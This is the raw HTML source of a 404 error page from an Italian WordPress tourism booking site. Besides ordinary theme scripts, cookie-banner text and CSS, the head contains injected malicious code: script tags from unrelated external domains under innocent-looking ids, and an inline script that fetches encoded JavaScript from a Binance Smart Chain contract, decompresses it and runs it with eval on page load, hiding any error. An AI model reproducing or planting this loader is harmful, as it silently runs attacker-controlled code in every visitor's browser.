3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
